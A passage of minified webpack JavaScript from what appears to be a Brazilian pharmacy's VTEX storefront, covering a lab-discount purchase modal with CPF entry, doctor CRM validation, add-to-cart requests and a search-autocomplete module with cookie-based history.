15:if(!(K=e.sent).isEligibility){e.next=20;break}J=K.data,e.next=21;break;case 20:throw new Error("Falhou a eligibilidade de insert");case 21:return!(null==Y?void 0:Y.eligibility)&&g(H,"eligibility",J,!1),X=c("pbm-buy"),G={pbm:H,cpf:z,eligibilityResponse:J,crm:a.crm,handleCheckCartCode:l,products:Y.products},H.includes("sevenpdv")&&(ee=(null==Z?void 0:Z.authorize)?Z.authorize.authorizationNumber:(null===(x=a.eligibility)||void 0===x?void 0:x.NrCentral)||(null===(N=null===(M=null===(O=a.eligibility)||void 0===O?void 0:O.PreAuthV1Response)||void 0===M?void 0:M.PreAuthV1Result)||void 0===N?void 0:N.NrCentral)||(null===(j=null===(k=a.eligibility)||void 0===k?void 0:k.data)||void 0===j?void 0:j.NrCentral),G={pbm:H,cpf:z,eligibilityResponse:J,crm:a.crm,handleCheckCartCode:l,products:[{ean:Q,price:t.items[0].sellers[0].commertialOffer.ListPrice.toFixed(2).toString().replace(".",","),netPrice:t.items[0].sellers[0].commertialOffer.Price.toFixed(2).toString().replace(".",","),quantity:n}],nr:ee}),te=ne(Object.assign({},G)),e.next=28,be({ean:Q,body:{pbm:H,preAuthData:te},setIsLoading:v,setModalContent:p,setAuth:o,quantity:W||n,setInfosPBM:b});case 28:if(ae=e.sent,H.includes("sevenpdv")&&(te.eligibilityResponse=ae.data),!ae.isAuthorize){e.next=52;break}return g(H,"factorypreauthorize",te,!0),g(H,"preauthorize",ae.data,!0),re=H.includes("sevenpdv")?te:ae.data,oe=X?X.filter((function(e){return e.pbm===H})):[{id:"".concat(null==t?void 0:t.items[0].itemId),ean:Q,pbm:H}],ie={pbmKey:H,ean:Q,orderFormData:{orderFormId:r.id,productIndex:U},authorization:"dermaclub"===H.toLocaleLowerCase()?Object.assign(Object.assign({},re),{products:te.ItensCupom}):re,sku:"".concat(null==t?void 0:t.items[0].itemId),products:oe,quantity:W,salesChannel:i},g(H,"factoryaddcart",ie,!0),e.next=39,fetch("/_v/pbm/add-to-cart",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ie)}).then((function(e){return e.json()})).then((function(e){var t=e.OrderForm;return u(t),setTimeout((function(){var e=document.querySelector(".vtex-minicart-2-x-minicartIconContainer");e&&e.click()}),1e3),t}));case 39:le=e.sent,le.items.find((function(e){return e.id===(null==t?void 0:t.items[0].itemId)})).quantity!==W&&p({open:!0,type:"warn",message:"Aprovado pelo laboratório, mas fora de estoque. Adicionado o máximo disponível!"}),H.includes("sevenpdv")&&(a.listPrice=t.items[0].sellers[0].commertialOffer.ListPrice.toString().replace(".",",")),ce=f(!0,{pbm:H,ean:Q,quantity:n,infosPBM:a,storeInfo:"dermaclub"===H?{listPrice:null===(B=null===(w=null===(S=null==t?void 0:t.items[0])||void 0===S?void 0:S.sellers[0])||void 0===w?void 0:w.commertialOffer)||void 0===B?void 0:B.ListPrice,price:null===(I=null===(R=null===(F=null==t?void 0:t.items[0])||void 0===F?void 0:F.sellers[0])||void 0===R?void 0:R.commertialOffer)||void 0===I?void 0:I.Price}:void 0}),se=Wt({pbm:H,cpf:z,sku:null==t?void 0:t.items[0].itemId,ean:Q,quantity:n,infosPBM:a,eligibility:J,factory:te,preauthorize:ae.data,products:ce.products}),ue=null==t?void 0:t.items[0].itemId,de=null===(D=null===(A=null==t?void 0:t.items[0])||void 0===A?void 0:A.sellers[0])||void 0===D?void 0:D.commertialOffer,X?-1===X.findIndex((function(e){return e.id===ue}))&&X.push({pbm:H,id:ue,ean:Q,storeListPrice:null==de?void 0:de.ListPrice,storePrice:null==de?void 0:de.Price}):X=[{pbm:H,id:ue,ean:Q,storeListPrice:null==de?void 0:de.ListPrice,storePrice:null==de?void 0:de.Price}],s("pbm-buy",X),g(H,"authorize",se,!0),e.next=55;break;case 52:me=(null===(T=null===(q=null===(L=null==ae?void 0:ae.data)||void 0===L?void 0:L.Lista)||void 0===q?void 0:q.ListaProdutos)||void 0===T?void 0:T.QtdeAuth)||(null===(_=null===(V=null==ae?void 0:ae.data)||void 0===V?void 0:V.ListaProdutos)||void 0===_?void 0:_.QtdeAuth),ve=me?"A quantidade autorizada para este item é de ".concat(me," unidade").concat("1"!==me?"s":"","."):"Ocorreu um erro, tente novamente mais tarde!",p({open:!0,type:"error",message:ve});case 55:v(!1),e.next=62;break;case 58:e.prev=58,e.t0=e.catch(0),console.warn("e =>",e.t0),p({open:!0,type:"error",message:"Ocorreu um erro, tente novamente mais tarde!"});case 62:case"end":return e.stop()}}),e,null,[[0,58]])})))).apply(this,arguments)}return{handleBuyPbm:function(){return h.apply(this,arguments)}}}var Ut=function(e){var t=e.children,a=document.createElement("div");return Object(n.useEffect)((function(){return document.body.appendChild(a),function(){document.body.removeChild(a)}}),[a]),xt.a.createPortal(t,a)},Yt=function(e){var t=e.openModalBuy,a=e.setOpenModalBuy,i=H(),l=i.getStoredValue,c=i.storeValue,s=Object(n.useState)(l("pbmCPF")?l("pbmCPF"):""),u=Object(o.a)(s,2),v=u[0],p=u[1],b=Object(Nt.useOrderForm)(),g=b.orderForm,h=b.setOrderForm,E=oe().handleCheckCartCode,y=Qt().setAttachmentOnOrderForm,C=ge(),P=C.handleCartValidation,x=C.handleCartProduct,O=f(),M=O.product,N=O.auth,k=O.infosProduct,j=O.salesChannel,S=O.modalContent,w=O.setFormBody,B=O.setOpenRegister,F=O.setModalContent,R=O.infosPBM,I=O.ean,A=O.setAuth,D=O.quantity,L=O.setNrCentral,q=O.setInfosPBM,T=_t(y,R,h,c),V=T.setResponse,_=T.isLoadingBuy,z=$t({product:M,infosPBM:R,quantity:D,orderForm:g,setAuth:A,salesChannel:j,handleCheckCartCode:E,getStoredValue:l,storeValue:c,setResponse:V,setIsLoading:T.setIsLoadingBuy,setModalContent:F,handleCartProduct:x,handleCartValidation:P,setInfosPBM:q}).handleBuyPbm,W=he({modalContent:S,setModalContent:F,infosPBM:R,ean:I,setAuth:A,quantity:D,setNrCentral:L,setInfosPBM:q,storeValue:c,inputValue:v,setOpenRegister:B,setFormBody:w,setOpenModalBuy:a}),U=W.isLoading,Y=W.handleSubmit,J=W.sevenPdv,Z=W.setSevenPdv;var K="dermaclub"===R.name.toLowerCase()?N.eligibility:N.eligibility&&N.preauthorize;return t?r.a.createElement(Ut,null,r.a.createElement("div",{id:"ModalBuyWithoutPbm",className:St.a.modal},r.a.createElement("div",{className:St.a.bodyModal},r.a.createElement(Vt,{onClick:function(){return a(!1)}}),r.a.createElement(r.a.Fragment,null,!J.open&&r.a.createElement("div",{className:$.a.formCPF},K?r.a.createElement(X,{type:"success",messageText:"Você tem desconto de Laboratório"}):"dermaclub"===R.name?r.a.createElement(ct,{auth:N,setAuth:A}):r.a.createElement(r.a.Fragment,null,r.a.createElement("p",null,"Digite seu CPF:"),r.a.createElement("form",{onSubmit:function(){var e=Object(m.a)(d.a.mark((function e(t){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Y(t));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},r.a.createElement("input",{type:"text",placeholder:"Digite seu CPF",value:v,onChange:function(e){return function(e){S.open&&F(Object.assign(Object.assign({},S),{open:!1})),J.open&&Z((function(e){return Object.assign(Object.assign({},e),{open:!1})})),p(e.target.value.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1"))}(e)}}),r.a.createElement("button",{type:"submit"},U?r.a.createElement(Q,null):"Aplicar")))),S.open&&r.a.createElement(X,{type:S.type,messageText:S.message}),r.a.createElement(G,{isOpen:J.open,onClose:function(){return Z((function(e){return Object.assign(Object.assign({},e),{open:!1})}))},cta:J.cta,message:J.message})),K&&r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement("button",{onClick:function(){return z()},id:"buy-button-pbm",className:Bt.a.button},_?r.a.createElement(Mt.a,{color:"#fff",size:20}):"Comprar com desconto")),!K&&r.a.createElement("div",{className:St.a.withoutDiscount},r.a.createElement("p",null,"Continuar com valor sem desconto",r.a.createElement("b",null,"R$",k.listPrice>k.price?k.price:k.listPrice)),r.a.createElement("button",{className:St.a.BuyButtonWithouPbm,onClick:function(){return a(!1)}},r.a.createElement(Dt,{textBt:"Continuar sem desconto"})))),r.a.createElement("div",{className:St.a.maskModal,"aria-hidden":!0,onClick:function(){return a(!1)}}))):null},Jt=function(){var e=f(),t=e.hasPBM,a=e.openModalBuy,n=e.setOpenModalBuy;return t?r.a.createElement(r.a.Fragment,null,r.a.createElement(Yt,{openModalBuy:a,setOpenModalBuy:n}),r.a.createElement("button",{onClick:function(){n(!0)},className:Bt.a.button},"Comprar")):r.a.createElement(Dt,{textBt:"Comprar"})},Zt=function(e){var t=e.btBuyText,a=e.setModalContent,n=f(),o=n.product,i=n.infosPBM,l=n.quantity,c=n.setInfosPBM,s=n.setAuth,u=n.salesChannel,d=ge(),m=d.handleCartValidation,v=d.handleCartProduct,p=Object(Nt.useOrderForm)(),b=p.orderForm,g=p.setOrderForm,h=oe().handleCheckCartCode,E=H(),y=E.getStoredValue,C=E.storeValue,P=_t(Qt().setAttachmentOnOrderForm,i,g,C),x=P.setResponse,O=P.isLoadingBuy,M=$t({product:o,infosPBM:i,quantity:l,orderForm:b,setAuth:s,salesChannel:u,handleCheckCartCode:h,getStoredValue:y,storeValue:C,setResponse:x,setIsLoading:P.setIsLoadingBuy,setModalContent:a,setInfosPBM:c,handleCartProduct:v,handleCartValidation:m}).handleBuyPbm;return r.a.createElement(r.a.Fragment,null,r.a.createElement("button",{onClick:function(){O||M()},id:"buy-button-pbm",className:"".concat(Bt.a.button," ").concat(O?"loading":""),style:{opacity:O?.6:1}},O?r.a.createElement(Mt.a,{color:"#fff",size:20}):null!=t?t:"Comprar"))},Kt=function(){var e=f(),t=e.hasPBM,a=e.selectedPBM,i=e.auth,l=e.infosPBM,c=Object(n.useState)({open:!1,type:"warn",message:""}),s=Object(o.a)(c,2),u=s[0],d=s[1],m="dermaclub"===l.name.toLowerCase()?t&&a&&i.eligibility:t&&a&&i.eligibility&&i.preauthorize;return t?r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:"flex",style:{gap:"10px",margin:"10px 0"}},r.a.createElement(Ct,null),m?r.a.createElement(Zt,{setModalContent:d}):r.a.createElement(Jt,null))," ",u.open&&r.a.createElement(X,{type:u.type,messageText:u.message})):r.a.createElement(r.a.Fragment,null)},Xt=a(27),Gt=a.n(Xt),ea=function(){return r.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z",stroke:"#fff",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M20.9999 20.9999L16.6499 16.6499",stroke:"#fff",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},ta=function(){var e=Object(n.useState)(null),t=Object(o.a)(e,2),a=t[0],i=t[1],l=Object(n.useState)(""),c=Object(o.a)(l,2),s=c[0],u=c[1],v=Object(n.useState)(!1),p=Object(o.a)(v,2),b=p[0],g=p[1],h=f(),E=h.setCrmActive,y=h.setInfosPBM,C=Qt().setAttachmentOnOrderForm,P=Object(n.useState)(""),x=Object(o.a)(P,2),O=x[0],M=x[1],N=Object(n.useState)(""),k=Object(o.a)(N,2),j=k[0],S=k[1],w=Object(n.useState)(""),B=Object(o.a)(w,2),F=B[0],R=B[1],I=Object(n.useState)(""),A=Object(o.a)(I,2),D=A[0],L=A[1],q=(0,kt.a.useOrderForm)();Object(n.useEffect)((function(){C(O,q.orderForm,D,F,j)}),[q]);var T=function(e){if(e.origin.includes("drogariavenancio")&&"vtex:addToCart"===e.data.eventName){var t="";e.data.items.map((function(e){return t=e.productId||e.skuId})),M(t)}};function V(){return(V=Object(m.a)(d.a.mark((function e(t){var a,n,r,o,l,c,m,v,p,b,f;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),g(!0),l=t.target,c={},m=null==l?void 0:l.elements,Array.from(m).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&(c[null==e?void 0:e.id]=null==e?void 0:e.value)})),c.estado&&c.crm){e.next=9;break}return i("Por favor, preencha todos os campos."),e.abrupt("return");case 9:return i(null),e.prev=10,e.next=13,tt(c.estado,c.crm);case 13:v=e.sent,g(!1),v.ok?"Regular"===(null==v?void 0:v.situacao)||"Regular"===(null===(a=null==v?void 0:v.dadosMedico)||void 0===a?void 0:a.situacaoDescricao)?(p=(null===(n=null==v?void 0:v.dadosMedico)||void 0===n?void 0:n.crm)||v.crm,b=(null===(r=null==v?void 0:v.dadosMedico)||void 0===r?void 0:r.uf)||v.uf,f=(null===(o=null==v?void 0:v.dadosMedico)||void 0===o?void 0:o.nome)||v.nome,u("".concat(f," CRM ").concat(p," ").concat(b)),y((function(e){return Object.assign(Object.assign({},e),{crm:{id:s,uf:b,name:f}})})),E(!0),R(s),L(f),S(b)):(y((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("CRM inválido"),u("")):(y((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("CRM não encontrado"),u("")),e.next=26;break;case 18:e.prev=18,e.t0=e.catch(10),console.info("Error =>",e.t0),y((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("Ocorreu um erro na consulta, tente novamente mais tarde!"),u(""),g(!1);case 26:case"end":return e.stop()}}),e,null,[[10,18]])})))).apply(this,arguments)}return Object(n.useEffect)((function(){window.addEventListener("message",T)}),[]),r.a.createElement("form",{className:Gt.a.formCrm,onSubmit:function(e){return function(e){return V.apply(this,arguments)}(e)}},r.a.createElement("p",null,"Digite o CRM do médico para liberar a compra do medicamento:"),r.a.createElement("div",{className:"flex flex-wrap w-100",style:{gap:"10px"}},r.a.createElement("select",{name:"estado",id:"estado",className:Gt.a.select},Xe.map((function(e,t){return r.a.createElement("option",{value:e.value,key:t},e.value)}))),r.a.createElement("div",{className:"flex",style:{width:"80%"}},r.a.createElement("input",{placeholder:"Número",id:"crm",value:s,onChange:function(e){return u(e.target.value)}}),r.a.createElement("button",null,b?r.a.createElement(Mt.a,{color:"#fff",size:24}):r.a.createElement(ea,null)))),a&&r.a.createElement("p",{className:Gt.a.errorMessage},a))},aa=function(e){var t=e.urlDerma,a=e.urlPBM,o=f(),i=o.vendaControlada,l=o.isTermolabil,c=o.hasPBM,s=o.infosPBM,u=o.needCRM,d=o.crmActive,m=o.product;return Object(n.useEffect)((function(){var e,t=null===(e=null==m?void 0:m.items[0])||void 0===e?void 0:e.itemId,a=s.data.code,n=document.querySelector(".vtex-flex-layout-0-x-flexRow--product-price-and-buy"),r=document.querySelector(".vtex-flex-layout-0-x-flexRow--product-quantity-and-buy-button");if(c&&t.includes(a)?null==n||n.setAttribute("style","display:none"):(null==n||n.removeAttribute("style"),null==r||r.removeAttribute("style")),s.name.toLowerCase().includes("dermaclub")&&(null==r||r.setAttribute("style","display:none")),c&&u&&t.includes(a))var o=setInterval((function(){var e;document.querySelector(".product-crm")&&(null===(e=document.querySelector(".product-crm"))||void 0===e||e.setAttribute("style","display:none"),clearInterval(o))}),500)}),[c,s,u,m]),r.a.createElement(r.a.Fragment,null,c?r.a.createElement(r.a.Fragment,null,u&&r.a.createElement(ta,null),r.a.createElement("div",{className:"flex flex-column",style:{gap:"5px",marginTop:"20px"}},r.a.createElement(A,null),r.a.createElement(st,{urlPBM:a,urlDerma:t}),i&&r.a.createElement(vt,null),l&&r.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--product-refrigerated flex tl items-start justify-start t-body c-on-base"},r.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--product-refrigerated"},r.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--product-refrigerated"},r.a.createElement("img",{className:"vtex-rich-text-0-x-image vtex-rich-text-0-x-image--product-refrigerated",src:"https://iodrogariavenancio.vtexassets.com/assets/vtex/assets-builder/iodrogariavenancio.store/2.0.4/pdp/icon-refrigerated___f43f0642876973f89a14bba10cf28127.svg",alt:"Produto termolábil"}),"Produto termolábil. Manter em local resfriado entre 2°C e 8°C.",r.a.createElement("br",null),"Não é permitida a troca ou devolução."))))):r.a.createElement(r.a.Fragment,null),u?d&&r.a.createElement(Kt,null):r.a.createElement(Kt,null))},na=function(e){var t=e.urlDerma,a=e.urlPBM;return r.a.createElement(b,null,r.a.createElement(aa,{urlDerma:t,urlPBM:a}))};na.schema={title:"PBM",description:"PBM",type:"object",properties:{urlPBM:{title:"URL PBM",type:"string",description:"URL - O que é desconto de laboratório?",default:""},urlDerma:{title:"URL Derma",type:"string",description:"URL - O que é o Dermaclub?",default:""}}};t.default=na}],[[44,"common",0]]]);
  },function(){
    !function(t){function e(e){for(var r,u,c=e[0],a=e[1],f=e[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(e);p.length;)p.shift()();return i.push.apply(i,f||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(e--,1),t=u(u.s=n[0]))}return t}var r={},o={common:0},i=[];function u(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=t,u.c=r,u.d=function(t,e,n){u.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(n,r,function(e){return t[e]}.bind(null,r));return n},u.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(e,"a",e),e},u.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},u.p="";var c=window.webpackJsonpvtex_search_2_18_7=window.webpackJsonpvtex_search_2_18_7||[],a=c.push.bind(c);c.push=e,c=c.slice();for(var f=0;f<c.length;f++)e(c[f]);var l=a;n()}({1:function(t,e,n){t.exports=n(24)},10:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return o}))},13:function(t,e,n){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(e,"a",(function(){return r}))},16:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},22:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}n.d(e,"a",(function(){return o}))},23:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}n.d(e,"a",(function(){return o}))},36:function(t,e,n){"use strict";function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return r}))},4:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getPublicPath=e.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},e.register=function(t,e,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,e){try{var n=t();return n.__esModule?n.default:n.default||n}catch(t){throw new Error("An error happened while requiring the app ".concat(e,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(e,l?f:f(),n,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(e,s):window[o][c]=window[o][a]=s}return{}},e.getPublicPath=function(t){var e=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(e=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+e+n+"".concat(t,"/public/react/")}},5:function(t,e,n){"use strict";function r(t,e,n,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void n(t)}c.done?e(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var u=t.apply(e,n);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}n.d(e,"a",(function(){return o}))},9:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))}});
  },function(){
    (window.webpackJsonpvtex_search_2_18_7=window.webpackJsonpvtex_search_2_18_7||[]).push([["Autocomplete"],[function(e,t){e.exports=React},,function(e,t){e.exports=__RENDER_8_RUNTIME__},function(e,t){e.exports=ReactIntl},,,function(e,t,n){e.exports={itemList:"vtex-search-2-x-itemList",itemListList:"vtex-search-2-x-itemListList",itemListTitle:"vtex-search-2-x-itemListTitle",itemListItem:"vtex-search-2-x-itemListItem",itemListSubItem:"vtex-search-2-x-itemListSubItem",itemListSubItemLink:"vtex-search-2-x-itemListSubItemLink",itemListPrefix:"vtex-search-2-x-itemListPrefix",itemListIcon:"vtex-search-2-x-itemListIcon",itemListLink:"vtex-search-2-x-itemListLink",itemListLinkTitle:"vtex-search-2-x-itemListLinkTitle","itemList--suggestion":"vtex-search-2-x-itemList--suggestion","itemList--history":"vtex-search-2-x-itemList--history","itemList--top-search":"vtex-search-2-x-itemList--top-search"}},function(e,t){e.exports=ReactApollo},,,,function(e,t,n){e.exports={tileList:"vtex-search-2-x-tileList",tileListList:"vtex-search-2-x-tileListList",tileListTitle:"vtex-search-2-x-tileListTitle",tileListItem:"vtex-search-2-x-tileListItem",tileListSeeMore:"vtex-search-2-x-tileListSeeMore",tileListSpinner:"vtex-search-2-x-tileListSpinner",tileListFooter:"vtex-search-2-x-tileListFooter"}},function(e,t,n){e.exports={clearLink:"vtex-search-2-x-clearLink",element:"vtex-search-2-x-element",imageContainer:"vtex-search-2-x-imageContainer",image:"vtex-search-2-x-image",information:"vtex-search-2-x-information",productNameContainer:"vtex-search-2-x-productNameContainer",productBrand:"vtex-search-2-x-productBrand",priceContainer:"vtex-search-2-x-priceContainer",priceOld:"vtex-search-2-x-priceOld",priceNew:"vtex-search-2-x-priceNew",discount:"vtex-search-2-x-discount"}},,function(e,t,n){e.exports={"biggy-autocomplete-wrapper":"vtex-search-2-x-biggy-autocomplete-wrapper","biggy-autocomplete":"vtex-search-2-x-biggy-autocomplete","close-btn":"vtex-search-2-x-close-btn","history-and-top-wrapper":"vtex-search-2-x-history-and-top-wrapper","biggy-js-container--hidden":"vtex-search-2-x-biggy-js-container--hidden"}},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QuerySuggestionProducts"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryAutocompleteSearchSuggestions"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryTopSearches"]},,function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(1),o=n.n(r),i=n(5),a=n(9),s=n(10),c=n(17),u=n.n(c),l=n(18),p=n.n(l),m=n(19),d=n.n(m);function h(e){var t=new RegExp("(^|;)[ ]*".concat(e,"=([^;]*)")).exec(document.cookie);if(!t)return null;try{return decodeURIComponent(t[2])}catch(e){return t[2]}}function v(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/",o="";if(n&&n>0){var i=new Date;i.setTime((new Date).getTime()+n),o="expires=".concat(i.toUTCString(),";")}document.cookie="".concat(e,"=").concat(encodeURIComponent(t),";").concat(o,"path=").concat(r)}var f=function(){function e(t){Object(a.a)(this,e),this.client=t,this.historyKey="biggy-search-history"}var t,n,r;return Object(s.a)(e,[{key:"topSearches",value:(r=Object(i.a)(o.a.mark((function e(){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.client.query({query:d.a}));case 1:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"suggestionSearches",value:(n=Object(i.a)(o.a.mark((function e(t){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.client.query({query:p.a,variables:{fullText:t}}));case 1:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"suggestionProducts",value:(t=Object(i.a)(o.a.mark((function e(t,n,r){var i,a,s,c,l,p,m,d=arguments;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=d.length>3&&void 0!==d[3]&&d[3],a=d.length>4&&void 0!==d[4]?d[4]:"default",s=d.length>5&&void 0!==d[5]&&d[5],c=d.length>6?d[6]:void 0,l=d.length>7?d[7]:void 0,p=d.length>8?d[8]:void 0,m=d.length>9?d[9]:void 0,e.abrupt("return",this.client.query({query:u.a,variables:{simulationBehavior:a,advertisementOptions:m,hideUnavailableItems:s,orderBy:c,fullText:t,facetKey:n,facetValue:r,productOriginVtex:i,count:l,shippingOptions:p,variant:h("sp-variant"),origin:"autocomplete"},fetchPolicy:"network-only"}));case 8:case"end":return e.stop()}}),e,this)}))),function(e,n,r){return t.apply(this,arguments)})},{key:"searchHistory",value:function(){return(h(this.historyKey)||"").split(",").filter((function(e){return!!e}))}},{key:"prependSearchHistory",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5;if(null!=e&&""!==e.trim()){var n=this.searchHistory();n.indexOf(e)<0&&(n.unshift(e),n=n.slice(0,t)),v(this.historyKey,n.join(","))}}}]),e}()},,,function(e,t){e.exports=regeneratorRuntime},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/IconClose"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/IconClock"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-list-context@0.x/ProductListContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/withDevice"]},function(e,t){function n(e,t,n){var r,o,i,a,s;function c(){var u=Date.now()-a;u<t&&u>=0?r=setTimeout(c,t-u):(r=null,n||(s=e.apply(i,o),i=o=null))}null==t&&(t=100);var u=function(){i=this,o=arguments,a=Date.now();var u=n&&!r;return r||(r=setTimeout(c,t)),u&&(s=e.apply(i,o),i=o=null),s};return u.clear=function(){r&&(clearTimeout(r),r=null)},u.flush=function(){r&&(s=e.apply(i,o),i=o=null,clearTimeout(r),r=null)},u}n.debounce=n,e.exports=n},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/PixelContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary@2.x/ProductSummaryCustom"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-price@1.x/SellingPrice"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-price@1.x/ListPrice"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContextProvider"]},,,,,function(e,t,n){"use strict";n.r(t),function(e){var t=n(4);n.p=Object(t.getPublicPath)("vtex.search@2.18.7");var r=Object(t.register)((function(){return n(46)}),e,"vtex.search@2.18.7","vtex.search@2.x","Autocomplete");r.renderHotReload,r.setupHMR}.call(this,n(16)(e))},,,,,,function(e,t,n){"use strict";n.r(t);var 